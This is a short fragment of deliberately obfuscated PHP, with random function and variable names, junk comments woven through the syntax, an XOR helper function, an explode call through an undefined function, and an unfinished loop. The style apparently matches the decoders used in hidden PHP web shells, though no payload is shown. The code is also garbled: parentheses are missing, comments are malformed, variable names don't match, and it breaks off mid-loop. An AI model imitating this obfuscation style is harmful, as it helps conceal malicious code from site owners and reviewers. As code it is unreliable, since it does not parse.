
function
qTdttxFKmn
(
$AeWDhAXqMQ
,
/* 
{   

/*B */
return
/*  VoZ*/
$AeWDhAXqMQ
       ^  
$gZbqR
;
      }   

function
/*   
Ybjye
*/
DqIdG
(
$lVCyRtCAwW
, 
$yNPEMw
{      

$lVCyRtCAwW
/*N   */
=    explode
/*  rClAC  
/*  nw*/
/*  f  */
KDpXD(
$lVCyRtCAwW
,
/*ao */
$yNPEMwuBbo
);   

        }   

/* Q   */
function
bcOeRHQBHl
(
$uOjcR
{   

foreach
 (
/*   BMoE  */
$uOj
*/
{   
